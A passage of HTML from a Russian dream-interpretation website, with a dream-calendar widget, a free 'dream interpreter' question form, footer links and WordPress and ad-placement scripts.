благоприятные.</span> <span class="reispoln ispolnenie_25_i">Сбываются только конкретные сны.</span> <span class="reispoln ispolnenie_26_i">Сны сбываются.</span> <span class="reispoln ispolnenie_27_i">Сбываются, но не всегда.</span> <span class="reispoln ispolnenie_28_i">Сбываются утренние сны.</span> <span class="reispoln ispolnenie_29_i">Сбываются озвученные сны.</span></div><p class="result_week-title">Результат календаря по дням недели</p><div class="result_week-content"> <span class="week-1">Сон, который приснился в понедельник, исполнится только для тех кто родился в этот день.</span> <span class="week-2">Сон, приснившийся Вам в этот день, может исполниться очень нескоро, несмотря на предсказания лунного календаря.</span> <span class="week-3">Вещий сон.</span> <span class="week-4">Сны больше относятся к делам и отношениям с начальством.</span> <span class="week-5">Вещий сон.</span> <span class="week-6">Сны очень серьёзные.</span> <span class="week-7">Сны сбываются до обеда. Или сбываются, если не рассказывать.</span></div></div> <script type="text/javascript">jQuery(document).ready(function(){
			jQuery('.widget_consult_widget').css('background', '#e0e0e1');
			if (document.body.clientWidth>900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 2000);
				setTimeout ("jQuery('#consult_please').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide3').hide('drop');",7000);}
			if (document.body.clientWidth<900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 15000);
				jQuery('#consultant_photo').css('display', 'none');
				setTimeout ("jQuery('#consultant_photo').show('drop');", 500);
				jQuery(".consultant").click(function(){
					if(jQuery('.consultant').hasClass('active')){jQuery('.consultant').removeClass('active');jQuery('#consult_please').slideUp(300);jQuery('#consult_block').removeClass('active');}else{jQuery('.consultant').addClass('active');jQuery('#consult_please').slideDown(300);jQuery('#consult_block').addClass('active');
				}});
				var angle = 0;
				/*setInterval(function(){
				angle+=3;
				$("#consultant_photo").rotate(angle);
				},50);*/
			}
		});</script> <div id="consult_widget-4" class="widget widget_consult_widget"><div class="consultant"><div id="consultant_photo"> <img loading="lazy" class="rot" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /><noscript><img class="rot" src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /></noscript></div><div id="consultant_name">Алиса Кирова - толкователь сновидений</div><div id="consultant_hide2">+</div><div id="consultant_hide3">+</div></div><div id="consult_block"><div id="consultant_hide"></div><div id="consult_hail"><span>Здравствуйте! Возникли вопросы?</span></div><div id="consult_please"><div id="respond" class="comment-respond"> <span>Напишите подробно, что вам снилось. Я напишу толкование вашего сновидения. <strong>Бесплатно...</strong> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/i/k-chemu-snitsya-isterika-152404/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="consult_form" class="comment-form"><textarea id="consult_question" placeholder="Распишите свой вопрос подробно (длина минимум 5 слов, язык - русский)"  name="comment" cols="45" rows="8"></textarea><div id="consult_sub"> ></div><div class="consult-contact"><p>Введите свой e-mail
 для получения ответа на почту(необязательно)</p><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p></div> <input type = "hidden" name = "formid" id = "formid" value = "concultid"><p class="form-submit"><input name="submit" type="submit" id="consult_submit" class="submit" value="Задать вопрос" /> <input type='hidden' name='comment_post_ID' value='152404' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c935e738b5" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="ak_js" value="182"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="count_char"></div><div id="count_char2"></div></div><div id="consult_thanks"><div id="consultant_krest">&#10060;</div><span>Внимание! Специалист отвечает только тем, кто поддержит проект и поделится ссылкой в соц сетях. <strong>Нажмите кнопку соц сети</strong>, чтобы получить ответ на свой вопрос:<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></span><div class="consultant-helper"></div></div></div></aside></div></div><div id="sidebar_first"><aside id="secondary" class="widget-area sidebarfirst"><div id="fixedtoc-2" class="extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget ftwp-widget"><div id="ftwp-widget-container"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-none"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize"></button><span id="ftwp-header-title">Быстрый переход к толкованиям</span></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Толкования сна об истерике в зависимости от подробностей</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">ТОП 5 отрицательных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">ТОП 5 положительных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">К чему снится истерика по соннику Миллера?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Что означает, если приснилась истерика, по соннику Фрейда?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Сонник Ванги</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Видео: что может означать сон об истерике</span></a></li></ol></nav></div></div></div></aside></div></div></div><footer id="menu-site" role="contentinfo"><div class="site-info"><div class="site-branding"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><div ><span class="site-title">SONNIK.EXPERT</span> </br><span>эксперт по вашим сновидениям</span></div></div> </a><nav class="menu-2" role="navigation" aria-label="Footer Menu"><div class="menu-futer-container"><ul id="menu-futer" class="footer-menu"><li><a rel="nofollow">Оферта</a><ul class="sub-menu"><li><a href="https://sonnik.expert/polzovatelskoe-soglashenie/" rel="nofollow">Пользовательское соглашение</a></li><li><a href="https://sonnik.expert/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li><li><a href="https://sonnik.expert/pravoobladatelyam/" rel="nofollow">Правообладателям</a></li></ul></li><li><a href="https://sonnik.expert/reklamodatelyam/" rel="nofollow">Рекламодателям</a></li><li><a href="https://sonnik.expert/vakansii/" rel="nofollow">Вакансии</a></li><li><a href="https://sonnik.expert/karta-sajta/" rel="nofollow">Карта сайта</a></li><li><a href="https://sonnik.expert/o-proekte/" rel="nofollow">О проекте</a></li><li><a href="https://sonnik.expert/obratnaya-svyaz/" rel="nofollow">Обратная связь</a></li></ul></div></nav></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!--[if lte IE 9]> <script>(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);</script> <![endif]--> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/sonnik.expert\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>var pollsL10n = {"ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/sonnik.expert\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/jquery.mCustomScrollbar.js' id='jquery.mCustomScrollbar-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":240,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' id='fixedtoc-js-js-extra'>var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"","contentsFloatInPost":"right","contentsWidthInPost":"250","contentsHeightInPost":"","inWidget":"1","fixedWidget":"1","triggerBorder":"medium","contentsBorder":"none","triggerSize":"50","debug":"0","contentsColexpInit":""};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js' id='fixedtoc-js-js'></script> <script defer type='text/javascript' src='https://sonnik.expert/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/consultant/js/script.js' id='consultant_script-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js' id='sonnik_script-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-24px;right:0;width:24px;height:24px;background:#8c8c8c;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-24px;right:0;padding:0 15px;color:#ffffff;background:#8c8c8c;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-24px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-24px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-24px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-24px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof 